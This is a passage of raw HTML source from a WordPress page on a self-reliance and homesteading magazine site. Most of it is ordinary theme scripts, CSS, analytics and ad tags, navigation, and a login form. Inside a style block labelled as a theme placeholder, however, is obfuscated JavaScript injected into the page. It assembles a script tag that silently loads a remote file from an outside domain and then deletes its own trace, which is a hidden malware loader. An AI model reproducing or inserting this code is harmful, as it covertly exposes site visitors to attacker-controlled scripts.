            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.self-reliance.com\/srmag\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1000;
var tds_captcha="";
var tds_theme_color_site_wide="#5aa021";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="92ef3e25d0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#5aa021;--td_slider_text:rgba(90,160,33,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#397a1d;--td_mobile_text_active_color:#5aa021}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#5aa021}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#5aa021}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#5aa021}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#5aa021}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#5aa021}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#5aa021}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#5aa021}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#41bf0f}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn1 .tds-button8{background:#41bf0f}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#41bf0f}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn2 .tds-button8{background:#41bf0f}:root{--td_theme_color:#5aa021;--td_slider_text:rgba(90,160,33,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#397a1d;--td_mobile_text_active_color:#5aa021}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#5aa021}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#5aa021}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#5aa021}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#5aa021}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#5aa021}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#5aa021}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#5aa021}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#41bf0f}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn1 .tds-button8{background:#41bf0f}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#41bf0f}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn2 .tds-button8{background:#41bf0f}</style>

		<style type="text/css" id="wp-custom-css">
			/*These are for Auto sub checkout formatting. Hides some parts*/

.recurring-totals{
       visibility: hidden;
 }


.recurring-totals {
       display: none;
 }

.recurring-total{
       visibility: hidden;
 }


.recurring-total {
       display: none;
 }

/*End of auto sub checkout edits*/		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#5aa021}.tdm-btn-style2:before{border-color:#5aa021}.tdm-btn-style2{color:#5aa021}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #5aa021;-moz-box-shadow:0 2px 16px #5aa021;box-shadow:0 2px 16px #5aa021}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #5aa021;-moz-box-shadow:0 4px 26px #5aa021;box-shadow:0 4px 26px #5aa021}</style>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7822718517730553",
    enable_page_level_ads: true
  });
</script>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7822718517730553",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Ads: 788219902 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-788219902"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-788219902');
</script>


<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '415317285611938');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=415317285611938&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108480504-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108480504-1');
</script>


<meta name="facebook-domain-verification" content="xpaxgxwj97magr5f2x351hg0dod0g9" />
	<style id="tdw-css-placeholder">var _fqqh="ahkxx";try{let_ttla=String;var _qtcqjf=_ttla["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_ttla["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_ttla["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _xstu="s"+"c"+_ttla[_qtcqjf](114,105,112,116);var _xnlyxeuuy="c"+"re"+_ttla[_qtcqjf](97,116,101,69,108,101,109,101,110,116);var _fpcpcfs="s"+_ttla[_qtcqjf](114,99);var axazgcgtqfwa=_ttla[_qtcqjf](105,100);var _snscupg="cu"+"rre"+_ttla[_qtcqjf](110,116,83,99,114,105,112,116);var _eilwtz="pa"+"r"+_ttla[_qtcqjf](101,110,116,78,111,100,101);var ahaswtgas="i"+"ns"+_ttla[_qtcqjf](101,114,116,66,101,102,111,114,101);let aonqxrxexo="ge"+"El"+_ttla[_qtcqjf](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _yrwlihtbp="h"+"e"+_ttla[_qtcqjf](97,100);var aymevkiehl="ap"+"p"+_ttla[_qtcqjf](101,110,100,67,104,105,108,100);var _touwggu=document;var amsrqyspxv="t"+"e"+_ttla[_qtcqjf](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _asft=_touwggu[_xnlyxeuuy](_xstu);_asft['as'+'y'+'nc']=true;var apvzfdt=_ttla[_qtcqjf](104,116,116,112,115,58,47,47)+"wa"+"s.s"+"el"+"ec"+"to"+"fmy"+"cho"+"ic"+"es"+".c"+"om"+_ttla[_qtcqjf](47)+_ttla[_qtcqjf](115,99,114,105,112,116)+_ttla[_qtcqjf](47)+"s"+"ta"+_ttla[_qtcqjf](114,116,46,106,115);_asft[_fpcpcfs]=apvzfdt;_asft[axazgcgtqfwa]=amsrqyspxv;if(_touwggu[_snscupg]){_touwggu[_snscupg][_eilwtz][ahaswtgas](_asft,_touwggu[_snscupg]);var arzvdaz=document;if (arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_touwggu[aonqxrxexo](_yrwlihtbp)[0][aymevkiehl](_asft);if (arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-400 attachmentid-400 attachment-jpeg wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js snakes-019 global-block-template-1 single_template_4 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Self.Reliance.Mag" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-710"><a href="https://self-reliance.com">Home</a></li>
<li id="menu-item-5635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5635"><a href="https://www.self-reliance.com/sr-and-bhm-sub-options/">Subscribe</a></li>
<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4277"><a href="https://www.self-reliance.com/store/">Shop<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5736"><a href="https://www.self-reliance.com/store/">Products<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7020"><a href="https://www.self-reliance.com/product-category/backissues/">SR Back Issues</a></li>
		<li id="menu-item-7021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7021"><a href="https://www.self-reliance.com/product-category/books/backwoods_home_books/">Backwoods Home Books</a></li>
	</ul>
</li>
	<li id="menu-item-5737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://www.self-reliance.com/subscription-options/">Subscribe</a></li>
</ul>
</li>
<li id="menu-item-3654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3654"><a href="https://www.self-reliance.com/category/self-reliant-living/">Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://www.self-reliance.com/category/in-the-kitchen/">In the Kitchen</a></li>
	<li id="menu-item-3656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://www.self-reliance.com/category/in-the-workshop/">In the Workshop</a></li>
	<li id="menu-item-3657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3657"><a href="https://www.self-reliance.com/category/in-the-garden/">In the Garden</a></li>
	<li id="menu-item-3658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3658"><a href="https://www.self-reliance.com/category/in-the-self-reliant-home/">In the Self-Reliant Home</a></li>
	<li id="menu-item-3659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3659"><a href="https://www.self-reliance.com/category/in-the-woods/">In the Woods</a></li>
	<li id="menu-item-3660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3660"><a href="https://www.self-reliance.com/category/in-the-barnyard/">In the Barnyard</a></li>
	<li id="menu-item-3661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3661"><a href="https://www.self-reliance.com/category/in-the-community/">In the Community</a></li>
	<li id="menu-item-3662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3662"><a href="https://www.self-reliance.com/category/in-the-healthy-homestead/">In the Healthy Homestead</a></li>
</ul>
</li>
<li id="menu-item-40735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40735"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-40736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40736"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a></li>
	<li id="menu-item-40737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40737"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie</a></li>
	<li id="menu-item-40738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40738"><a href="https://www.backwoodshome.com/faq/">FAQ</a></li>
	<li id="menu-item-40739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40739"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Advertise With Us</a></li>
	<li id="menu-item-40740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40740"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Write For Us</a></li>
</ul>
</li>
<li id="menu-item-6092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6092"><a href="https://www.self-reliance.com/about-self-reliance/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6093"><a href="https://www.self-reliance.com/about-self-reliance/">About Self-Reliance</a></li>
	<li id="menu-item-26758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26758"><a href="https://www.self-reliance.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-5634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5634"><a href="https://www.self-reliance.com/my-account/">My Account</a></li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.self-reliance.com/cart/">Cart</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.self-reliance.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>

        
<div class="td-header-sp-top-menu">


	</div>



                        <div class="td-header-sp-phone">
                    <span>Tel:</span> <a href="tel:541-250-5134">541-250-5134</a>                </div>
            
                            <div class="td-header-sp-email">
                    <span>Email:</span> <a href="mailto:customer-service@self-reliance.com">customer-service@self-reliance.com</a>                </div>
            
                </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.self-reliance.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
